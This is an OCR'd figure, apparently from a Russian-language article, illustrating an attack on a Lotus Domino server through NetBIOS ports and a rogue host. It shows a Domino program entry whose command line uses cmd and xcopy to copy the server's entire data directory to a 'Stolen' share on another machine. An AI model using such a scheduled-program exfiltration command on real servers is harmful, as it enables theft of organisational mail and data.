 UDP 137
UDP 138
TCP 139
открыты
UDP 137
UDP 138
TCP 139
закрыты
1
2
Данные
Сервер Domino
Подставной хост
Program: CMD
Basics
Administration
Basics
Program name:
CMD
Command line:
/C xcopy
E:\Test_Lotus\Domino\Data\*.*
\\Evg-Mobile\Common\Stolen\*.*
/Y /I /E /H /R /Q /C
Server to run on:
Server1/Org0
Comments: